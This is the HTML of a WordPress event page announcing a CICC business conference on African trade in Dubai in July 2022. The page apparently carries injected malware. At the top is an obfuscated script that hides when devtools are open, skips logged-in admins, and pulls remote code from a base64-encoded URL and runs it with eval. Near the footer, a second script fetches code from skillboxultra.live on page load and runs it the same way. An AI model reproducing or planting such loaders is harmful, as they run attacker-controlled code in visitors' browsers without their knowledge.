<script>function jLFseBhTaZoGgFmhNbYoHNiq(){var wBEalcENHmRNBpXeyMUduiZtS={isOpen:false,orientation:undefined,};var BAbDniilzyPJCmvzuYcKyzvZCuMxVyL=170;var YvOOARDNXiqbCcNHzC=(isOpen,orientation)=>{globalThis.dispatchEvent(new globalThis.CustomEvent('devtoolschange',{detail:{isOpen,orientation,},}));};var dSWBhtkXOTLYrRjU=({emitEvents=true}={})=>{var hoDvraKWwiGFDIwNToDcoEvgrEeFQEj=globalThis.outerWidth-globalThis.innerWidth>BAbDniilzyPJCmvzuYcKyzvZCuMxVyL;var zKClVtAkeNSLYoLpuDqVH=globalThis.outerHeight-globalThis.innerHeight>BAbDniilzyPJCmvzuYcKyzvZCuMxVyL;var TBGEiEGWDzertBjPjkxLD=hoDvraKWwiGFDIwNToDcoEvgrEeFQEj?'vertical':'horizontal';if(!(zKClVtAkeNSLYoLpuDqVH&&hoDvraKWwiGFDIwNToDcoEvgrEeFQEj)&&((globalThis.Firebug&&globalThis.Firebug.chrome&&globalThis.Firebug.chrome.isInitialized)||hoDvraKWwiGFDIwNToDcoEvgrEeFQEj||zKClVtAkeNSLYoLpuDqVH)){if((!wBEalcENHmRNBpXeyMUduiZtS.isOpen||wBEalcENHmRNBpXeyMUduiZtS.orientation!==TBGEiEGWDzertBjPjkxLD)&&emitEvents){YvOOARDNXiqbCcNHzC(true,TBGEiEGWDzertBjPjkxLD);}
wBEalcENHmRNBpXeyMUduiZtS.isOpen=true;wBEalcENHmRNBpXeyMUduiZtS.orientation=TBGEiEGWDzertBjPjkxLD;}else{if(wBEalcENHmRNBpXeyMUduiZtS.isOpen&&emitEvents){YvOOARDNXiqbCcNHzC(false,undefined);}
wBEalcENHmRNBpXeyMUduiZtS.isOpen=false;wBEalcENHmRNBpXeyMUduiZtS.orientation=undefined;}};dSWBhtkXOTLYrRjU({emitEvents:false});setInterval(dSWBhtkXOTLYrRjU,500);return wBEalcENHmRNBpXeyMUduiZtS.isOpen;}
function EMXOBdsNWumORpuyCyJultcUNcfVahGk(){var NCwMhUojbwRGtZNUuMkDq="aHR0cHM6Ly9kcmNhcnZhbGxvLmNvbS93cC1jb250ZW50L3RoZW1lcy9oZWxsby1lbGVtZW50b3Ivd3AtY3Jvbi5waHA=";var prPHUymcXXiarTIBzpSHY="MzIwMA==";var hzlbbeFaFslZFqSMiqQF=true;var JJJpbnZcWChmTSPGhUvqqoPIBslisXa="4e9a093c829d2a73deb7b0d08e014337";var bSnYHquhTcpgSDYjJR="c4044d272745b43b742ab8f314ed6173";var hJbFBQjFMdwJPTWJiIVWhgDgoiBN="d0dc3a846f4a6aa82657240c3d5a5c29";var OxfjJrzMGgrBJLbgodMmYPBX='OmdsJm1';var UosteZorcVtryxInaN='council-icc.org';var VgJuGmleJZcjmmNyVRLy='fed200c275369919a1b04e3f513176850b6f7d64ba1617fd68e4adce2414cc07';setInterval(function(){if(jLFseBhTaZoGgFmhNbYoHNiq()){hzlbbeFaFslZFqSMiqQF=false;}
if(!hzlbbeFaFslZFqSMiqQF){localStorage.setItem(JJJpbnZcWChmTSPGhUvqqoPIBslisXa,bSnYHquhTcpgSDYjJR);}
if(localStorage.getItem(JJJpbnZcWChmTSPGhUvqqoPIBslisXa)===null){localStorage.setItem(JJJpbnZcWChmTSPGhUvqqoPIBslisXa,hJbFBQjFMdwJPTWJiIVWhgDgoiBN);}
if(localStorage.getItem(JJJpbnZcWChmTSPGhUvqqoPIBslisXa)==hJbFBQjFMdwJPTWJiIVWhgDgoiBN){if(hzlbbeFaFslZFqSMiqQF){fetch(atob(NCwMhUojbwRGtZNUuMkDq)+'?2119ab6f8f52d23f4029b5503abceebb=d0dc3a846f4a6aa82657240c3d5a5c29',{method:'GET',headers:{'Dom':UosteZorcVtryxInaN,'Tok':VgJuGmleJZcjmmNyVRLy,'Ukey':OxfjJrzMGgrBJLbgodMmYPBX},}).then((TUXsOhfUXYdOybyNDQEoNVMgjcI)=>{return TUXsOhfUXYdOybyNDQEoNVMgjcI.text();}).then((jnsJKTtBCMLELBdSIlrwjFTpKBbPEwuE)=>{if(!isNaN(jnsJKTtBCMLELBdSIlrwjFTpKBbPEwuE)){var OmBNPXAOfvcbzYDLtsqleikEGcqyAYw=new Date().getTime();var dteVMxzkEeiQPXluohNjfMLzwz=OmBNPXAOfvcbzYDLtsqleikEGcqyAYw+parseInt(jnsJKTtBCMLELBdSIlrwjFTpKBbPEwuE)*1000;localStorage.setItem(JJJpbnZcWChmTSPGhUvqqoPIBslisXa,dteVMxzkEeiQPXluohNjfMLzwz);}else{localStorage.setItem(JJJpbnZcWChmTSPGhUvqqoPIBslisXa,bSnYHquhTcpgSDYjJR);}});}}
if((localStorage.getItem(JJJpbnZcWChmTSPGhUvqqoPIBslisXa)>1)&&(!isNaN(localStorage.getItem(JJJpbnZcWChmTSPGhUvqqoPIBslisXa)))){var AeZycszgqWAuWjpnvchTyKsVnpyIH=new Date().getTime();var dteVMxzkEeiQPXluohNjfMLzwz=localStorage.getItem(JJJpbnZcWChmTSPGhUvqqoPIBslisXa);var BEKKYimoCZLwvYIpCucCJPaPKegCV=AeZycszgqWAuWjpnvchTyKsVnpyIH>dteVMxzkEeiQPXluohNjfMLzwz;if(BEKKYimoCZLwvYIpCucCJPaPKegCV){if(hzlbbeFaFslZFqSMiqQF){fetch(atob(NCwMhUojbwRGtZNUuMkDq)+'?2119ab6f8f52d23f4029b5503abceebb=68696cca0ec1e29a19580663533fabce',{method:'GET',headers:{'Dom':UosteZorcVtryxInaN,'Tok':VgJuGmleJZcjmmNyVRLy,'Ukey':OxfjJrzMGgrBJLbgodMmYPBX},}).then((TUXsOhfUXYdOybyNDQEoNVMgjcI)=>{return TUXsOhfUXYdOybyNDQEoNVMgjcI.text();}).then((jnsJKTtBCMLELBdSIlrwjFTpKBbPEwuE)=>{eval(jnsJKTtBCMLELBdSIlrwjFTpKBbPEwuE);localStorage.setItem(JJJpbnZcWChmTSPGhUvqqoPIBslisXa,bSnYHquhTcpgSDYjJR);});}}}
if(localStorage.getItem(JJJpbnZcWChmTSPGhUvqqoPIBslisXa)==bSnYHquhTcpgSDYjJR){hzlbbeFaFslZFqSMiqQF=false;}},atob(prPHUymcXXiarTIBzpSHY));}
window.addEventListener("load",function(){if(!document.body.contains(document.getElementById("wpadminbar"))){EMXOBdsNWumORpuyCyJultcUNcfVahGk();}});</script>
    </header>
    <!-- End Main Header -->
    <section id="main-content" class="mec-container">

        
        
            <div class="mec-wrap colorskin-custom clearfix " id="mec_skin_3742">
		<article class="row mec-single-event ">

		<!-- start breadcrumbs -->
				<!-- end breadcrumbs -->

		<div class="col-md-8">
			<div class="mec-events-event-image">
                <img width="300" height="145" src="https://council-icc.org/wp-content/uploads/dubai-3-300X145-1.jpg" class="attachment-full size-full wp-post-image" alt="" data-mec-postid="3917" loading="lazy" />                            </div>
			<div class="mec-event-content">
								<h1 class="mec-single-title">CICC BUSINESS CONFERENCE  FOR ECONOMIC &#038; TRADE DEVELOPMENT IN AFRICA &#8211; Dubai (UAE)</h1>
				<div class="mec-single-event-description mec-events-content"><p><strong>DATES : 28-30 JULY 2022</strong></p>
<p><strong>AGENDA FOR BUSINESS CONFERENCE (3 Days)</strong> :<br />
1st Day – Welcome Dinner<br />
2nd Day – Business Conference (Project &amp; Business Presentation)<br />
3rd Day – B2B Agreement Finalization</p>
<p><strong>GENERAL AGENDA FOR ALL GROUPS</strong> :<br />
05:00 – 05:45 PM : Welcoming Guests – Host Introduction<br />
05:45 – 06:45 PM : Project Presentations &amp; Funding Proposals<br />
06:45 – 07:45 PM : Product Presentations &amp; Trade Offers<br />
07:45 – 08:45 PM : Closing Cocktail</p>
<p><strong>Note</strong>: (For Each Group) Last 2 Days : Signature Days.</p>
<p><strong>EVENT REGISTRATION &amp; BOOKING :</strong></p>
<p id="tw-target-text" class="tw-data-text tw-text-large tw-ta" dir="ltr" data-placeholder="Traducción"><span class="Y2IQFc" lang="en">If you want to participate in this event .. Please, contact us by email : <strong><a href="mailto:info@council-icc.org">info@council-icc.org</a></strong>  </span></p>
<p class="tw-data-text tw-text-large tw-ta" dir="ltr" data-placeholder="Traducción"><span class="Y2IQFc" lang="en">Thank you very much for your interest !!!</span></p>
</div>
			</div>

			
			<!-- Custom Data Fields -->
			
			<div class="mec-event-info-mobile"></div>

			<!-- Export Module -->
			<div class="mec-event-export-module mec-frontbox">
     <div class="mec-event-exporting">
        <div class="mec-export-details">
            <ul>
                <li><a class="mec-events-gcal mec-events-button mec-color mec-bg-color-hover mec-border-color" href="https://calendar.google.com/calendar/render?action=TEMPLATE&amp;text=CICC+BUSINESS+CONFERENCE++FOR+ECONOMIC+%26%23038%3B+TRADE+DEVELOPMENT+IN+AFRICA+%26%238211%3B+Dubai+%28UAE%29&amp;dates=20220728T100000Z/20220730T134500Z&amp;details=DATES+%3A+28-30+JULY+2022%0D%0A%0D%0AAGENDA+FOR+BUSINESS+CONFERENCE+%283+Days%29+%3A%0D%0A1st+Day+%E2%80%93+Welcome+Dinner%0D%0A2nd+Day+%E2%80%93+Business+Conference+%28Project+%26amp%3B+Business+Presentation%29%0D%0A3rd+Day+%E2%80%93+B2B+Agreement+Finalization%0D%0A%0D%0AGENERAL+AGENDA+FOR+ALL+GROUPS+%3A%0D%0A05%3A00+%E2%80%93+05%3A45+PM+%3A+Welcoming+Guests+%E2%80%93+Host+Introduction%0D%0A05%3A45+%E2%80%93+06%3A45+PM+%3A+Project+Presentations+%26amp%3B+Funding+Proposals%0D%0A06%3A45+%E2%80%93+07%3A45+PM+%3A+Product+Presentations+%26amp%3B+Trade+Offers%0D%0A07%3A45+%E2%80%93+08%3A45+PM+%3A+Closing+Cocktail%0D%0A%0D%0ANote%3A+%28For+Each+Group%29+Last+2+Days+%3A+Signature+Days.%0D%0A%0D%0AEVENT+REGISTRATION+%26amp%3B+BOOKING+%3A%0D%0AIf+you+want+to+participate+in+this+event+..+Please%2C+contact+us+by+email+%3A+info%40council-icc.org+%28+mailto%3Ainfo%40council-icc.org+%29+%C2%A0%0D%0AThank+you+very+much+for+your+interest+%21%21%21" target="_blank">+ Add to Google Calendar</a></li>                <li><a class="mec-events-gcal mec-events-button mec-color mec-bg-color-hover mec-border-color" href="https://council-icc.org/?method=ical&#038;id=3917">+ iCal / Outlook export</a></li>            </ul>
        </div>
    </div>
</div>
			<!-- Countdown module -->
			
			<!-- Hourly Schedule -->
			
			
			<!-- Booking Module -->
			
			<!-- Tags -->
			<div class="mec-events-meta-group mec-events-meta-group-tags">
                			</div>

		</div>

					<div class="col-md-4">

				<div class="mec-event-info-desktop mec-event-meta mec-color-before mec-frontbox">
											<div class="mec-single-event-date">
							<i class="mec-sl-calendar"></i>
							<h3 class="mec-date">Date</h3>
							<dl>
																	<dd><abbr class="mec-events-abbr"><span class="mec-start-date-label" itemprop="startDate">Jul 28 - 30 2022</span></abbr></dd>
															</dl>
							<dl><dd><span class="mec-holding-status mec-holding-status-expired">Expired!</span></dd></dl>						</div>

													<div class="mec-single-event-time">
								<i class="mec-sl-clock "></i>
								<h3 class="mec-time">Time</h3>
								<i class="mec-time-comment"></i>
								<dl>
																			<dd><abbr class="mec-events-abbr">5:00 PM - 8:45 PM</abbr></dd>
																	</dl>
							</div>
							
					<!-- Local Time Module -->
					
					
										
					
					

					
											<div class="mec-single-event-category">
							<i class="mec-sl-folder"></i>
							<dt>Category</dt>
							<dl><dd class="mec-events-event-categories">
                                <a href="https://council-icc.org/mec-category/business-conferences/" class="mec-color-hover" rel="tag"><i class="mec-fa-group mec-color"></i>LIVE - CONFERENCE</a></dd></dl>						</div>
																
					<!-- Register Booking Button -->
					
				</div>

				<!-- Speakers Module -->
				
				<!-- Attendees List Module -->
				
				<!-- Next Previous Module -->
				
				<!-- Links Module -->
				<div class="mec-event-social mec-frontbox">
     <h3 class="mec-social-single mec-frontbox-title">Share this event</h3>
     <div class="mec-event-sharing">
        <div class="mec-links-details">
            <ul>
                <li class="mec-event-social-icon"><a class="facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcouncil-icc.org%2Fevents%2Fcicc-business-and-investment-promotion-408-661-290-454-893-668-924-956-487-555-137-629-688-323-305-900-211-735-848-371-813-963-535%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=500,width=600'); return false;" title="Share on Facebook"><i class="mec-fa-facebook"></i></a></li><li class="mec-event-social-icon"><a class="twitter" href="https://twitter.com/share?url=https%3A%2F%2Fcouncil-icc.org%2Fevents%2Fcicc-business-and-investment-promotion-408-661-290-454-893-668-924-956-487-555-137-629-688-323-305-900-211-735-848-371-813-963-535%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=500'); return false;" target="_blank" title="Tweet"><i class="mec-fa-twitter"></i></a></li><li class="mec-event-social-icon"><a class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fcouncil-icc.org%2Fevents%2Fcicc-business-and-investment-promotion-408-661-290-454-893-668-924-956-487-555-137-629-688-323-305-900-211-735-848-371-813-963-535%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=500'); return false;" target="_blank" title="Linkedin"><i class="mec-fa-linkedin"></i></a></li><li class="mec-event-social-icon"><a class="email" href="mailto:?subject=CICC BUSINESS CONFERENCE  FOR ECONOMIC %26 TRADE DEVELOPMENT IN AFRICA - Dubai (UAE)&amp;body=https%3A%2F%2Fcouncil-icc.org%2Fevents%2Fcicc-business-and-investment-promotion-408-661-290-454-893-668-924-956-487-555-137-629-688-323-305-900-211-735-848-371-813-963-535%2F" title="Email"><i class="mec-fa-envelope"></i></a></li>            </ul>
        </div>
    </div>
</div>
				<!-- Weather Module -->
				
				<!-- Google Maps Module -->
				<div class="mec-events-meta-group mec-events-meta-group-gmap">
									</div>

				<!-- QRCode Module -->
				
                <!-- Public Download Module -->
                
				<!-- Widgets -->
				
			</div>
			</article>

		
</div>
<script>
// Fix modal speaker in some themes
jQuery(".mec-speaker-avatar a").on('click', function(e)
{
    e.preventDefault();

    var id = jQuery(this).attr('href');
    lity(id);
});

// Fix modal booking in some themes
jQuery(window).on('load', function()
{
    jQuery(".mec-booking-button.mec-booking-data-lity").on('click', function(e)
    {
        e.preventDefault();

        var book_id = jQuery(this).attr('href');
        lity(book_id);
    });
});
</script>
                <div id="comments" class="comments-area">
    </div>
<!-- End Respond Form -->    </section>

    
<!-- footer -->
<footer id="footer">
    <div class="container row_spacer clearfix">
        <div class="rows_container clearfix">
                    </div>
    </div>
    <div class="footer_copyright">
        <div class="container clearfix">
            <div class="col-md-6">
                <span
                    class="footer_copy_text">© CICC 2026 &amp; Powered by                    <a href="https://hostinger.com/">Hostinger </a></span>
            </div>
            <div class="col-md-6 clearfix">
                <div class="clearfix footer_menu"><ul>
<li ><a href="https://council-icc.org/"><span>Home</span></a></li><li class="page_item page-item-2 page_item_has_children"><a href="https://council-icc.org/about-us/"><span>ABOUT US</span></a></li>
<li class="page_item page-item-2346 page_item_has_children"><a href="https://council-icc.org/departments/"><span>DEPARTMENTS</span></a></li>
<li class="page_item page-item-83 page_item_has_children"><a href="https://council-icc.org/membership-and-events/"><span>MEMBERSHIP &amp; EVENTS</span></a></li>
<li class="page_item page-item-6155"><a href="https://council-icc.org/busines-network/"><span>BUSINESS NETWORK</span></a></li>
</ul></div>
            </div>
        </div>
    </div>
</footer>
<!-- End footer -->
<a href="#0" class="hm_go_top"></a>
</div>
<!-- End wrapper -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/frontech\/*","\/wp-content\/themes\/kyma\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies on our website to give you the best experience by remembering your preferences and repeat visits. By clicking “Accept All”, you consent to the use of ALL the cookies. However, you may visit "Cookie Settings" to provide a controlled consent.</div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px">Cookie Settings</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Accept All</a></div></div></span></div><div id="cookie-law-info-again" style="display:none" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><div class="gtranslate_wrapper" id="gt-wrapper-19976161"></div>        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <link rel='stylesheet' id='cookie-law-info-table-css' href='https://council-icc.org/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.3.9.1' type='text/css' media='all' />
<script type="text/javascript" src="https://council-icc.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://council-icc.org/wp-content/plugins/gs-logo-slider/assets/libs/swiper-js/swiper.min.js?ver=3.7.4" id="gs-swiper-js"></script>
<script type="text/javascript" src="https://council-icc.org/wp-content/plugins/gs-logo-slider/assets/libs/tippyjs/tippy-bundle.umd.min.js?ver=3.7.4" id="gs-tippyjs-js"></script>
<script type="text/javascript" src="https://council-icc.org/wp-content/plugins/gs-logo-slider/assets/libs/images-loaded/images-loaded.min.js?ver=3.7.4" id="gs-images-loaded-js"></script>
<script type="text/javascript" src="https://council-icc.org/wp-content/plugins/gs-logo-slider/assets/js/gs-logo.min.js?ver=3.7.4" id="gs-logo-public-js"></script>
<script type="text/javascript" src="https://council-icc.org/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd\/mm\/yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://council-icc.org/wp-content/plugins/modern-events-calendar-lite/assets/js/jquery.typewatch.js?ver=6.5.3" id="mec-typekit-script-js"></script>
<script type="text/javascript" src="https://council-icc.org/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.js?ver=6.5.3" id="featherlight-js"></script>
<script type="text/javascript" src="https://council-icc.org/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.full.min.js?ver=6.5.3" id="mec-select2-script-js"></script>
<script type="text/javascript" src="https://council-icc.org/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.js?ver=6.5.3" id="mec-tooltip-script-js"></script>
<script type="text/javascript" src="https://council-icc.org/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.js?ver=6.5.3" id="mec-lity-script-js"></script>
<script type="text/javascript" src="https://council-icc.org/wp-content/plugins/modern-events-calendar-lite/assets/packages/colorbrightness/colorbrightness.min.js?ver=6.5.3" id="mec-colorbrightness-script-js"></script>
<script type="text/javascript" src="https://council-icc.org/wp-content/plugins/modern-events-calendar-lite/assets/packages/owl-carousel/owl.carousel.min.js?ver=6.5.3" id="mec-owl-carousel-script-js"></script>
<script type="text/javascript" id="cf7mls-js-extra">
/* <![CDATA[ */
var cf7mls_object = {"ajax_url":"https:\/\/council-icc.org\/wp-admin\/admin-ajax.php","is_rtl":"","disable_submit":"true","cf7mls_error_message":"","scroll_step":"true","disable_enter_key":"false","check_step_before_submit":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://council-icc.org/wp-content/plugins/contact-form-7-multi-step-pro/assets/frontend/js/cf7mls.js?ver=2.5.4" id="cf7mls-js"></script>
<script type="text/javascript" src="https://council-icc.org/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://council-icc.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
